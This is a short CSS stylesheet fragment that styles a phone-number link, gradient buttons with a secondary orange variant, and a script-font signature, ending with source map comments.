.phone-number a { font-family: "Source Sans Pro", sans-serif; font-size: 2.25rem; font-weight: 900; color: #fff; text-decoration: none; }

.button { color: #fff; text-transform: uppercase; font-weight: 700; padding: 0.5625rem 0.8125rem; text-shadow: 0px 1px 0px rgba(46, 102, 133, 0.46); border-radius: 5px; border: 1px solid #c2e9ff; background: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.12)), to(rgba(255, 255, 255, 0.12))); background: linear-gradient(0deg, rgba(0, 0, 0, 0.12) 0%, rgba(255, 255, 255, 0.12) 100%); background-color: #4ab1ea; -webkit-box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.35); box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.35); }

.button.secondary { border-color: #ff9a63; background-color: #ff5307; }

.signature { font-family: 'Allura'; font-size: 2.25rem; font-weight: 400; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
